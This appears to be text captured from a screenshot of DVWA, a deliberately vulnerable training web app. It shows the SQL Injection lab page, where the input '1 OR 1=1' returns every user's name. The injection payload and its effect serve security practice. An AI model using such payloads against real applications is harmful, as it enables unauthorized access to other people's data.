 Damn Vulnerable Web Ap
192.168.0.11/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1&Submit=Submit#
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1 OR 1=1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7